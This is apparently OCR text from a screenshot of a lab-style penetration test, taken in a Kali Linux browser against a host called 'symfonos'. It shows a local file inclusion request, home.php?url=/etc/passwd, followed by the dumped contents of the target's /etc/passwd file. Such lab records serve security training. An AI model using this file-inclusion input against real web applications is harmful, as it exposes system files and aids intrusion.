 10.10.10.156/home.php?url=/etc/passwd 110%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
symfonos Home Portraits Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin